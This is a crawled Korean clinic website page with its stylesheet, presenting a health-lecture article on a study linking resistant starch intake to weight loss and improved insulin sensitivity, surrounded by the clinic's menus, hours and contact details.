

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://yssbbeauty.com/Module/News/Lecture.asp?Mode=V&Srno=28614
body_size: 8092
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko" xml:lang="ko">
<head>
	<meta name="description" content="송파구 잠실동 위치, 고혈압, 당뇨, 고지혈증, 비만, 여드름, 모공, 흉터, 필러, 승모근 보톡스">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="Copyright" content="copyright cubeall  all rights reserved" />
    <meta http-equiv="X-UA-Compatible" content="edge" />

<link rel="stylesheet" type="text/css" href="/BasicJs/themes/base/jquery.ui.all.css" />
<link rel="stylesheet" type="text/css" href="/Module/Css/hp_type1/module.css" />
<link rel="stylesheet" type="text/css" href="/Module/Css/hp_type1/green.css" />
<link rel="stylesheet" type="text/css" href="/css/skin4010/style.css"/>
<link rel="stylesheet" type="text/css" href="/css/skin4010/layout02.css" />
<link rel="stylesheet" type="text/css" href="/css/skin4010/layout_sub.css" />
<link rel="stylesheet" type="text/css" href="/css/skin4010/color_green.css" />


<script type="text/javascript" src="/BasicJS/Default.js"></script>
<script type="text/javascript" src="/BasicJS/jquery.js"></script>
<script type="text/javascript" src="/BasicJS/FlashActivate.js"></script>
<script type="text/javascript" src="/BasicJS/jquery.rolling.js"></script>
<script type="text/javascript" src="/BasicJS/cufon-yui.js"></script>
<script type="text/javascript" src="/BasicJS/NanumGothic_600.font.js"></script>
<script type="text/javascript">

Cufon.replace('.logo');
Cufon.replace('.menu');
Cufon.replace('.menu_fontload');
Cufon.replace('.clinic_list_fontload');
Cufon.replace('.main_slogan_l_fontload');
Cufon.replace('.main_slogan_s_fontload');
Cufon.replace('.call_fontload');
Cufon.replace('.fax_fontload');
Cufon.replace('.copy_tel_fontload');
Cufon.replace('.copy_fax_fontload');
Cufon.replace('.sub_slogan_l_fontload');
Cufon.replace('.sub_slogan_s_fontload');
Cufon.replace('.sub_tel_fontload');
Cufon.replace('.stt_fontload');
Cufon.replace('.detail_fontload');
Cufon.replace('.name_fontload');
Cufon.replace('.about_fontload');
Cufon.replace('.sitemap_bg_fontload');
Cufon.replace('#submenu_fontload');
Cufon.replace('.fontload');

</script>

<title>연세새봄의원에 오신것을 환영합니다.</title>
</head>

<body class="main_bg">

<div id="wrap">
    <div class="skip">
        <a href="#sub_contents">본문바로가기</a>
        <a href="#nav">주메뉴바로가기</a>
        <a href="#sub_left">부메뉴바로가기</a>
        <a href="#footer">하단바로가기</a>
    </div>

    <div id="header">
        <h1><a href='/index.asp'><img src='http://fileupload.drline.net/12499/Logo/1.png' alt='연세새봄의원 로고' width='240' height='70' /></a></h1><!-- 사이즈 width:240px; height:70px; -->

        <div class="fr">

        <div class="common">            
            <ul>           
                <li><a href="/Index.asp"><img src="/images/skin4010/green/common_icon_home.gif" alt="홈" /></a></li>

                <li><a href="/Module/Intro/Sitemap.asp"><img src="/images/skin4010/common_icon_sitemap.gif" alt="사이트맵" /></a></li>
	
            </ul>
        </div>

        <div id="nav" class="fontload">  
            <ul>



					<li id="gnbli1" style="padding-right:70px;"><a href="/Module/Intro/AboutView.asp" >본원소개</a>

					<ul  id="gnbul1" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/Intro/AboutView.asp" >인사말</a></li>

								<li style="padding-right:20px;"><a href="/Module/Intro/EstView.asp" >둘러보기</a></li>

								<li style="padding-right:20px;"><a href="/Module/Intro/GuideView.asp" >찾아오시는길</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=36168" >비급여안내</a></li>

					</ul>

				</li>


					<li id="gnbli2" style="padding-right:70px;"><a href="/Module/CMS/CMS.asp?Srno=29568" >만성질환클리닉</a>

					<ul  id="gnbul2" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=29568" >링거요법</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=26904" >고혈압</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=26905" >당뇨병</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=26906" >고지혈증</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=26907" >비만</a></li>

					</ul>

				</li>


					<li id="gnbli3" style="padding-right:70px;"><a href="/Module/CMS/CMS.asp?Srno=28187" >피부클리닉</a>

					<ul  id="gnbul3" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28187" >해초필링</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=26908" >미백관리</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=26909" >여드름</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=26910" >모공/흉터</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=26911" >제모</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28188" >레이저토닝(엔디야그 레이저)</a></li>

					</ul>

				</li>


					<li id="gnbli4" style="padding-right:70px;"><a href="/Module/CMS/CMS.asp?Srno=26912" >쁘띠클리닉</a>

					<ul  id="gnbul4" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=26912" >보톡스</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=26913" >필러</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28189" >윤곽주사</a></li>

					</ul>

				</li>


					<li id="gnbli5" style="padding-right:70px;"><a href="/Module/Consult/Consult.asp?ModuleID=1" >온라인상담/예약</a>

					<ul  id="gnbul5" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/Consult/Consult.asp?ModuleID=1" >상담하기</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=29560" >예약하기</a></li>

					</ul>

				</li>

			</ul>
		</div>

<script type="text/javascript">
    $(document).ready(function(){
	
		$('#gnbli1').hover(function () { $('#gnbul6').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul1').show(); }, function () {  });
		$('#gnbli2').hover(function () { $('#gnbul1').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul2').show(); }, function () {  });
		$('#gnbli3').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul3').show(); }, function () {  });
		$('#gnbli4').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul6').hide();$('#gnbul5').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul4').show(); }, function () {  });
		$('#gnbli5').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul5').show(); }, function () {  });
		$('#gnbli6').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul6').show(); }, function () {  });
		$('#gnbli7').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul7').show(); }, function () {  });
		$('#gnbli8').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul8').show(); }, function () {  });
		$('#gnbli9').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul10').hide();$('#gnbul9').show(); }, function () {  });
		$('#gnbli10').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').show(); }, function () {  });

	});
</script>


		</div>     
    </div>
    <!-- //header -->
    <hr />

    <div id="container" class="sub_container01">     
        
        <!-- 서브 이미지 width:758px; height:795px; -->
        <div class="sub_img"><div class='sub_img_bg'><img src='/images/skin4010/sub_img.gif'  alt='서브배경'/></div><div class='sub_img_01'><img src='/images/skin4010/sub_img.gif'  alt='서브이미지'/></div>
<!--            <div class="sub_img_bg"><img src="/images/skin4010/sub_img.gif" alt="" /></div>
            <div class="sub_img_01"><img src="/images/skin4010/sub_img.gif" alt="" /></div>-->
        </div>
         <!--//메인 이미지 -->
         <!-- 슬로건 로드폰트 -->
        <div class="sub_slogan">
        <p class="slogan_01 fontload"></p>
        <p class="slogan_02 fontload"></p>
        </div>
        <!-- //슬로건 -->
        
        <!-- 메인 진료시간 폰트로드 -->
        <div class="sub_time">
            <!--진료시간 -->
            <div class="main_time_bg">
            <h2 class="skip">진료시간안내</h2>          
           
            <ul class="main_time_list">	            <li><strong>평    일</strong> <em>오전9시 ~ 오후6시반</em></li>	            <li><strong>토 요 일</strong> <em>오전9시 ~ 오후1시</em></li>	            <li><strong>점심시간</strong> <em>오후1시 ~ 오후2시</em></li>	            <li><strong></strong> <em></em></li>            </ul>   
             <p class="main_time_txt01"><b><font color=white><font size=3>야간진료 : 화요일,금요일<br> 오전 9시 ~ 오후 8시</b></font></p> 
            </div>
            <!--진료시간 -->

            <!--전화번호 -->
            <div class='main_tel_bg fontload'><p>02-2038-8909</p></div>
            <!--//전화번호 -->

            <p class="main_tel_bottom"></p>
        </div>
        <!--//메인 진료시간 -->

        <div class="main_quick">

<!--        <div class="main_sns">
        <ul>
            <li><a href=""><img src="/images/skin4010/main_link_sns01.png" alt="YouTube" /></a></li>
            <li><a href=""><img src="/images/skin4010/main_link_sns02.png" alt="페이스북" /></a></li>
            <li><a href=""><img src="/images/skin4010/main_link_sns03.png" alt="트위터" /></a></li>
        </ul>
        </div>-->

  	</div>
		
    </div>
    <!-- //container -->   
 </div>
<div id="sub_container02">
    <div class="sub_container02">
		<div id="sub_left">        	            
			<h2 class="tt"><span class="fontload"></span></h2>
			<div class="snb">
				<ul>


				</ul>            
			</div>
		
		</div>	
		<hr />




        <div id="sub_contents">
            <h3 class="stt"><span class="fontload"></span></h3>

            <p class="location">홈으로</p>

			<div class="contents_section">

<script type="text/javascript">
<!--
	$(document).ready(
		function(){
			if($(".menu3_tab .on").size() == 0){
				$(".menu3_tab ul > li:eq(0) a").addClass("on");
			}
		}
	);
//-->
</script>

<style type="text/css" title="">p { margin:0; padding:0; }</style><div class="Module">
	<div class="view">
		<div class="view_box">
			<h4 class="view_tt"><span class="section00">제목</span><p class="view_text_title">‘이것’ 먹으면 살도 빠지고 당뇨도 잡는다…어떻게?</p></h4>
		</div>
		<div class="view_cont">
			<b>ㅣ<i>중국, 독일 공동 연구팀, 37명 임상</i>ㅣ<i>하루 저항성 전분 40g 섭취하면 8주간 평균 2.8kg 감소해</i>ㅣ<i>연구팀, “저항성 전분이 장내 유익균을 늘리기 때문”</i></b>최근 저항성 전분을 식단에 보충하면 체중 감량과 당뇨 관리에 도움이 된다는 연구 결과가 나왔다. 이 연구 결과(resistant starch intake facilitates weight loss in humans by reshaping the gut microbiota, 저항성 전분 섭취는 장내 미생물을 재구성하여 체중 감량을 촉진한다)는 국제학술지 ‘네이처 메타볼리즘(nature metabolism)’에 게재됐다.<br /><br /><img src="https://src.hidoc.co.kr/image/lib/2024/3/11/1710141385367_0.jpg" alt="저항성 전분은 녹색 바나나에 풍부하다ㅣ출처: 미드저니" />중국과 독일 공동 연구팀은 저항성 전분을 함유한 식이 보충제가 비만 및 대사증후군에 미치는 영향을 확인하기 위해 과체중이나 비만으로 분류된 37명의 남녀 참가자를 대상으로 20주간의 임상시험을 진행했다. 이번 연구에는 상하이교통대 의대(shanghai jiao tong university school of medicine), 홍콩대(university of hong kong), 홍콩 시티대(city university of hong kong), 독일 라이프니츠 감염생물학 및 천연물 연구소(leibniz institute for natural product research and infection biology), 뷔르츠부르크대(university of wurzburg) 등이 참여했다.연구진은 참가자를 두 그룹으로 나눠 8주 동안 한 그룹은 하루 40g의 저항성 전분을, 다른 그룹은 다른 종류의 전분을 먹게 했다. 이후 4주간의 휴식 기간을 가지게 한 뒤, 실험군과 대조군을 바꿔 8주간 기존 저항성 전분을 먹은 실험군은 다른 종류의 전분을, 기존 다른 종류의 전분을 먹은 대조군은 저항성 전분을 먹게 했다.연구 결과, 저항성 전분을 먹었을 때 참가자들의 체중이 평균 약 2.8kg 감소한 것으로 나타났다. 인슐린 감수성도 개선됐다. 이러한 효과는 저항성 전분을 매일 40g씩 섭취하고 2주가 지난 뒤부터 확연히 나타나기 시작했다. 그러나 저항성 전분을 식단에서 제외하면 효과가 사라지는 것으로 관찰됐다.이런 결과가 나온 이유에 대해 연구팀은 저항성 전분이 장내 비피도박테리움 아돌레센티스(bifidobacterium adolescentis)라는 유익균을 늘리기 때문으로 분석했다. 연구팀은 “이번 연구를 통해 저항성 전분이 장내 유익균을 변화시켜 부분적으로 체중 감소에 도움을 줄 수 있다”라고 말했다.<br /><br />
		</div>
	</div>
	<div class="btn_area">
		<div class="btn_left">
			<a href="/Module/News/Lecture.asp?MODE=L" class="btn_list">목록</a>
		</div>
		<div class="btn_right">
			&nbsp;
			&nbsp;
			&nbsp;
		</div>
	</div>
</div>
<div class="Module">
		<div class="view_box">
		<div class="v_pre">
		<span class="section00"><img src="/Module/images/common/bbs_pre.gif" alt="이전" class="vm" /> 이전글</span>
		<a href='/Module/News/Lecture.asp?MODE=V&SRNO=28611'>야외 활동 필수품, ‘자외선 차단제’ 선택법과 올바른 사용법</a><br />
		</div>
		<div class="v_next">
		<span class="section00"><img src="/Module/images/common/bbs_next.gif" alt="다음" class="vm" /> 다음글</span>
		<a href='/Module/News/Lecture.asp?MODE=V&SRNO=28616'>당뇨 환자에게 설탕보다 꿀이 좋은 이유</a><br />
		</div>
	</div>
</div>       </div>
    </div>
</div>
</div>
<div id="container02">
    <div class="board_container">
        <!-- 메인 게시판 s -->
        <div id="main_board_01">



        <div  class="main_tab_board_01">
        <h3 class="main_board_tt"><a href="/Module/News/News.asp">건강칼럼</a></h3>
            <ul class="main_board_list">
<li><a href='/Module/News/News.asp?Mode=V&Srno=35594'>"매일 약 먹는데.." 고혈압 1..<img src='/Module/images/common/icon_new.gif' alt='신규게시물' class='vm'></a><span class='day'>2025.12.08</span></li><li><a href='/Module/News/News.asp?Mode=V&Srno=35595'>공복에 아메리카노 vs 라떼… 내..<img src='/Module/images/common/icon_new.gif' alt='신규게시물' class='vm'></a><span class='day'>2025.12.08</span></li><li><a href='/Module/News/News.asp?Mode=V&Srno=35575'>피부 자생력 깨우는 '바이오스티뮬..<img src='/Module/images/common/icon_new.gif' alt='신규게시물' class='vm'></a><span class='day'>2025.12.06</span></li><li><a href='/Module/News/News.asp?Mode=V&Srno=35576'>야식 먹으면 왜 살찌나? 비만은 ..<img src='/Module/images/common/icon_new.gif' alt='신규게시물' class='vm'></a><span class='day'>2025.12.06</span></li>
            <p class="more01"><a href="/Module/News/News.asp"><img src="/images/skin4010/green/main_tt_more.gif" alt="새소식더보기" /></a></p>
        </div>



        <div  class="main_tab_board_01">
        <h3 class="main_board_tt"><a href="/Module/News/Lecture.asp">건강강좌</a></h3>
            <ul class="main_board_list">
<li><a href='/Module/News/Lecture.asp?Mode=V&Srno=29063'>수영의 놀라운 효능...'식욕' ..</a><span class='day'>2024.11.05</span></li><li><a href='/Module/News/Lecture.asp?Mode=V&Srno=29060'>생선 가시 박히면 밥 꿀꺽하면 된..</a><span class='day'>2024.11.04</span></li><li><a href='/Module/News/Lecture.asp?Mode=V&Srno=29064'>고구마 건강하게 먹으려면? 구워서..</a><span class='day'>2024.11.03</span></li><li><a href='/Module/News/Lecture.asp?Mode=V&Srno=29065'>환절기 불청객, '초기 감기' 빠..</a><span class='day'>2024.11.01</span></li>
            <p class="more02"><a href="/Module/News/Lecture.asp"><img src="/images/skin4010/green/main_tt_more.gif" alt="새소식더보기" /></a></p>
        </div>



        </div>
        <!-- 메인 게시판 e -->
        <div class="main_est" >
	<link rel="stylesheet" href="/Development/skin4010/Include/Js/image-slideshow.css" type="text/css">
	<script type="text/javascript" src="/Development/skin4010/Include/Js/image-slideshow.js" ></script>


			<div id="arrow_left"  style="position:relative;float:left;top:0px;left:0px;"><a href="#"><img src="/images/skin4010/main_est_arrow_left.gif" alt="이전사진보기" /></a></div>
            <div class="main_est_img" id="galleryContainer"style="float:left;width:235px;">
				<div id="theImages">

<a href='/Module/Intro/EstView.asp?SrnoCheck=16939'><img src='http://fileupload.drline.net/12499/HospiBrowse/RY8A1840.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=16940'><img src='http://fileupload.drline.net/12499/HospiBrowse/RY8A1841.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=16941'><img src='http://fileupload.drline.net/12499/HospiBrowse/RY8A1855.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=16942'><img src='http://fileupload.drline.net/12499/HospiBrowse/RY8A1856.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=16943'><img src='http://fileupload.drline.net/12499/HospiBrowse/RY8A1861.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=16944'><img src='http://fileupload.drline.net/12499/HospiBrowse/RY8A1867.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=16945'><img src='http://fileupload.drline.net/12499/HospiBrowse/RY8A1871.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=16946'><img src='http://fileupload.drline.net/12499/HospiBrowse/RY8A1877.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=16947'><img src='http://fileupload.drline.net/12499/HospiBrowse/RY8A1880.JPG' alt='병원시설' width='102' height='62' /></a>
				<li><a href='/Module/Intro/EstView.asp'><img src='/Module/images/common/sample_img.gif'  alt='병원시설'/></a></li>

							<div id="slideEnd"></div>
					</div>
					
				
				</div>

            <div id="arrow_right" style="position:relative;float:left;"><a href="#"><img src="/images/skin4010/main_est_arrow_right.gif" alt="다음사진보기" /></a></div>


        </div>

    </div>
</div>

<script type="text/javascript">
//개인정보취급방침
function OpenMemberPrivate()
{
	window.open("/Module/Member/PrivatePopUp.asp", "MemberPrivate", "toolbar=0,left=100 top=50 location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,copyhistory=0,width=600 ,height=600");
}
</script>
<div id="footer">
    <div class="footer_container">  
         
    <ul class="footer_btn01">
        <li class="bg"><a href="#" onclick="OpenMemberPrivate();"><img src="/images/skin4010/main_copy_btn01.gif" alt="개인정보취급방침" /></a></li>
        <li><a href="/Module/Intro/GuideView.asp"><img src="/images/skin4010/main_copy_btn02.gif" alt="찾아오시는길" /></a></li>
    </ul>  

    
    <address class="copy_info">
        <span class="copy_address"><strong>ADDRESS</strong> : 서울 송파구 잠실본동 올림픽로 12길 34&nbsp;연세새봄의원</span>
    </address>
    <p class="fl"> <strong>TEL.</strong>02-2038-8909</p>
	<p class="copy_right">
연세새봄의원&nbsp;&nbsp;&nbsp;&nbsp;
	
		대표자 : 이성호&nbsp;&nbsp;
사업자등록번호 : 230-01-35897&nbsp;&nbsp;


<!--
BasicClass/HpSettingSetupConfig.asp 파일에서 불러옴
관리자 페이지 - 디자인설정 - 푸터(footer)에 등록된 내용
-->
	</p>

    <p class="copy_right">COPYRIGHT(C) ALL RIGHTS RESERVED.</p>
 
    </div>
</div>



</body>
</html>
<!-- include virtual="/BasicClass/PageBaseClose.asp" -->

--- FILE ---
content_type: text/css
request_url: http://yssbbeauty.com/Module/Css/hp_type1/green.css
body_size: 2362
content:
.Module .font					{color:#666;}
.Module .pointfont				{color:#bb2525;} /*red*/
.Module .pointfont01			{color:#e10d67; font-size:11px;}
.Module .colorfont				{color:#008000;} /*green*/
.Module .colorfont01           {color:#006600;}
.Module a:link, a:visited, a:active	{color:#555555; text-decoration:none;}
.Module a:hover					{color:#6ccc7c; text-decoration:none;}  /*green1*/
.Module th						{color:#80cb82;} /*green2*/
.Module .input					{border:1px solid #d5e9db;} /*green2*/
.Module .th						{background:url(/Module/images/hp_type1/green/section.gif) no-repeat 100% 0%;}

.Module .box_color_line			{border-top:3px solid #006600;}

.Module .section_colorfont	{background:url(/Module/images/common/section.gif) no-repeat 100%; text-align:center; display:inline-block; width:80px; font-size:11px !important; color:#4785b9 !important; margin-right:20px; text-align:right; padding-right:20px}

/*아이콘 list*/
.Module .bullet_00		{background: url(/Module/images/common/bullet_01.gif) no-repeat 10px 30%;padding-left:20px;color:#6ccc7c; }
.Module .bullet_01		{background:url(/Module/images/hp_type1/green/bullet_01.gif) no-repeat 10px 30%; color:#6ccc7c;}
.Module .bullet_02		{background:url(/Module/images/hp_type1/green/bullet_02.gif) no-repeat 10px 40%;}
.Module .bullet_03		{background:url(/Module/images/hp_type1/green/bullet_03.gif) no-repeat 10px 50%;}
.Module .bullet_04		{background:url(/Module/images/hp_type1/green/bullet_04.gif) no-repeat 10px 50%;color:#6ccc7c;}

/*라인*/
.Module .color1 {background-image:url(/Module/images/hp_type1/green/line_01.gif);}	
.Module .color2 {background-image:url(/Module/images/hp_type1/green/line_01.gif);}
.Module .line3 {background-image:url(/Module/images/hp_type1/green/line_04.gif);}

/*뷰*/
.Module .view .ViewlineBg	{background:url(/Module/images/hp_type1/green/view_02.gif);}
.Module .view .viewline1	{border-left:2px solid #6ccc7c;border-right:2px solid #6ccc7c;}
.Module .view .index		{background:url(/Module/images/hp_type1/green/section2.gif) no-repeat 85% 50%;}
.Module .view_box			{border-top:2px solid #006600; border-bottom:1px solid #006600;}
.Module .view_tt			{color:#006600}
.Module .view_text_title	{color:#006600}

.view_bna	{background:url(/Module/images/hp_type1/green/icon_arrow01.gif) 50% 50% no-repeat;}
.Module .list_bna ul li	{background:url(/Module/images/hp_type1/green/icon_arrow02.gif) 50% 50% no-repeat;}

/*글쓰기*/
.Module .write .line01			{background:url(/Module/images/hp_type1/green/line_01.gif) 0 0 repeat-x; height:10px}
.Module .write_star				{color:#4785b9; padding-right:5px; font-weight:bold}

.Module .write01 .line01		{background:url(/Module/images/hp_type1/green/line_01.gif) 0 0 repeat-x; height:3px; padding:0 !important}

.Module .write_info				{color:#006600}

.Module .icon_check				{background:url(/Module/images/hp_type1/green/icon_check.gif) no-repeat;}
.Module .pw_info				{color:#004790;}

/*리스트*/
.Module .list th				{background-color:#006600; border-bottom:1px solid #575757; color:#FFFFFF !important;}
.Module .list .color			{color:#6ccc7c;}

.Module .list .icon_arrow		{background:url(/Module/images/hp_type1/green/icon_arrow.gif) 0 0 no-repeat}
.Module .list a:hover .bna_title	{font-weight:bold; color:#4785b9}

.Module .list_bna ul li	.view_bna	{background:url(/Module/images/hp_type1/green/icon_arrow02.gif) 50% 50% no-repeat;}
.Module .list_gallery				{border-top:3px solid #006600}
.Module .list_section ul li strong	{color:#4785b9}

/*댓글*/
.Module .comment_list li p.comment	{background:url(/Module/images/hp_type1/green/icon_comment.gif) no-repeat 0 2px;color:#4d4d4d;}

.Module .join_comment .pointfont01 {font-size:12px; color:#4269af;}

/*버튼*/
.btn_write		{background:url(/Module/images/hp_type1/green/btn_write.gif) no-repeat; width:76px; color:#FFFFFF;}
.btn_write01	{background:url(/Module/images/hp_type1/green/btn_write01.gif) no-repeat; width:91px; color:#FFFFFF;}
.btn_register	{background:url(/Module/images/hp_type1/green/btn_register.gif) no-repeat; width:62px; color:#FFFFFF;}
.btn_list		{background:url(/Module/images/hp_type1/green/btn_list.gif) no-repeat; width:62px; color:#FFFFFF;}
.btn_ok			{background:url(/Module/images/hp_type1/green/btn_ok.gif) no-repeat; width:62px; color:#FFFFFF;}
.btn_modify		{background:url(/Module/images/hp_type1/green/btn_modify.gif) no-repeat; width:62px; color:#FFFFFF;}
.btn_move		{background:url(/Module/images/hp_type1/green/btn_move.gif) no-repeat; width:62px; color:#FFFFFF;}
.btn_login_go	{background:url(/Module/images/hp_type1/green/btn_login_go.gif) no-repeat;}
.btn_color		{background:url(/Module/images/hp_type1/green/btn_color.gif) no-repeat; width:101px; color:#FFFFFF !important;}
.btn_color01	{background:url(/Module/images/hp_type1/green/btn_color01.gif) no-repeat; width:152px; color:#FFFFFF !important;}

/* 회원가입 */
.btn_lay {padding-left:12px;}
.layer_pw {display:none;position:absolute;top:123px;left:337px;width:375px;height:107px;padding:8px 0px 24px 20px;border:1px solid #777a83;background:#fff;z-index:200;letter-spacing:-1px;font-size:13px;color:#595963;line-height:19px;}
.layer_pw.gap01 {top:211px;}
.layer_pw strong.mb10 {display:inline-block;margin-bottom:10px !important;}
.layer_pw ul {margin:0;padding:0;}
.layer_pw ul li {list-style:none;letter-spacing:-1px;}
.layer_pw ul li.first {margin-bottom:18px;}
.layer_pw ul li span.num {color:#0847b5;margin-right:4px;font-weight:bold;letter-spacing:0px;}
.layer_pw ul li .int {margin-left:20px;}
.c_both {overflow:hidden;}
.p_rel {position:relative;}

/* 회원정보수정 -신규 */
.pw_mody_txt {width:722px;;height:57px;padding:20px 0 0 142px;margin-bottom:33px;font-size:16px; color:#323439;font-weight:bold;line-height:20px;background:url(/Module/images/hp_type1/blue/bg_pw_box.gif) no-repeat 34px 8px #f9f9f9 ;text-align:left;}

/* 상담 */
.bord_info_txt {width:849px;padding:15px 0 25px 13px;margin:16px 0 18px 0;border:1px solid #cfcecc;}
.bord_txt_type01{line-height:18px;font-size:13px;color:#595963;}
.layer_pw.consul_txt_01 {top:72px;left:285px;width:380px;height:62px;padding:16px 0 23px 16px;}
